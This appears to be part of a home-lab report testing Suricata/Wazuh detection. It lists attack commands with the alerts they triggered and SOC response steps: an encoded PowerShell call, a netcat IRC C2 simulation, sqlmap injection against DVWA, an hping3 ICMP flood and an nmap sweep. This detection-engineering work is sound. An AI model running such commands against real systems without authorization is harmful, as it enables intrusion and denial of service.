

Test 9: Attack 9 — Suspicious Encoded PowerShell
Field | Details
Attack Tool | PowerShell -EncodedCommand flag
Expected Rule/SID | Rule 61603 and 92200
Actual Rule Fired | 92057 (base64 encoded command)
Rule Level | 12
Command Used:
powershell.exe -EncodedCommand "VwByAGkAdABlAC0ASABvAHMAdAAgACcAVABlAHMAdAAnAA=="
Recommended SOC Analyst Response:
1. Treat level 15 as critical, should respond immediately.
2. Decode the base64 command to inspect actual payload.
3. Identify the user account that ran the command.
4. Check if any files were dropped or network connections made.
5. Review full PowerShell script block logging for context.
6. Consider isolating the endpoint pending investigation.


Test 10: Attack 10 — Netcat C2 Channel Simulation
Field | Details
Attack Tool | Netcat (nc)
Source IP | 192.168.1.131 (Kali)
Destination IP | 192.168.1.130:6667 (Victim)
Expected SID | ET POLICY / Wazuh Rule 533
Expected Rule | ET CHAT IRC commands (NICK, USER, JOIN, PRIVMSG)
Actual Alert | rule.id: 86601 — ET CHAT IRC NICK / USER / JOIN / PRIVMSG command detected in Wazuh dashboard
Category | Potential Corporate Privacy Violation / C2 Communication
Severity | Medium (Level 3)
Command Used:
Victim: nc -lvnp 6667
Kali: printf 'NICK evilbot\r\nUSER evilbot 0 * :evil\r\nJOIN #c2\r\n' | nc 192.168.1.130 6667
Recommended SOC Analyst Response:
1. Immediately block all outbound IRC traffic (port 6667) at the firewall.
2. Identify the process on the victim that established the connection.
3. Isolate the compromised host from the network to prevent C2 communication.
4. Capture and preserve network traffic for forensic analysis.
5. Scan host for malware, backdoors, or persistence mechanisms.



Test 11: Attack 11 — SQL Injection via DVWA
Field | Details
Attack Tool | SQLmap
Source IP | 192.168.1.131 (Kali)
Destination IP | 192.168.1.130:80/dvwa (Victim)
Expected Rule | ET WEB_SERVER Possible SQL Injection Attempt UNION SELECT in HTTP URI
Actual Alert | sid:2006446 — ET WEB_SERVER SQL Injection UNION SELECT (rule.id: 86601) Bonus: sid:2053467 — SQL Injection SELECT CAST sid:2016935 — SQL Injection SELECT SLEEP Time Delay sid:2221036 — SURICATA HTTP Response excessive header repetition
Category | Web Application Attack
Severity | Critical (Level 1)
Command Used:
sqlmap -u "http://192.168.1.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=<session>;security=low" --batch --level=3
Recommended SOC Analyst Response:
1. Immediately block the attacker IP at the WAF/firewall.
2. Check database logs for unauthorized queries or data exfiltration.
3. Audit web application code for all unsanitized SQL inputs.
4. Apply parameterized queries / prepared statements to vulnerable pages.
5. Review and rotate all database credentials as a precaution.
6. Enable WAF rules to block SQLmap user-agent strings.




Test 12: Attack 12 — ICMP Flood & Ping Sweep

Field | Details
Attack Tool | hping3 / Nmap
Source IP | 192.168.1.131 (Kali)
Destination IP | 192.168.1.130 (Victim)
Expected SID | 2100469, 2200074
Expected Rule | ET DOS ICMP Flood / ET SCAN Ping Sweep
Actual Alert | sid:2100366 — GPL ICMP PING *NIX (rule.id: 86601) pkts_toserver: 3,156,986 | bytes: 189MB in ~5 minutes
Category | Misc Activity / Volumetric Flood
Severity | Informational (Level 3)
Command Used:
sudo hping3 -1 --flood -V 192.168.1.130
sudo nmap -sn 192.168.1.0/24
Recommended SOC Analyst Response:
1. Apply rate limiting on ICMP traffic at the network perimeter.
2. Block the source IP using firewall rules immediately.
3. Monitor CPU and bandwidth utilization for service degradation.
4. Check if the flood is part of a larger DDoS or distraction attack.
5. Enable ICMP flood protection on the host firewall (ufw/iptables).



Lab Environment
Component | Details
Victim Machine | Ubuntu Server 24 | IP: 192.168.1.130 | Suricata 8.0.3 + Wazuh Agent
Attacker Machine | Kali Linux 2025.4 | IP: 192.168.1.131
Wazuh Manager | Ubuntu Server | IP: 192.168.1.130 (ubuntuserver)
DVWA | Damn Vulnerable Web Application | Apache + PHP + MariaDB
Suricata Rules | 48,919 rules loaded | EXTERNAL_NET: any (LAN testing mode)

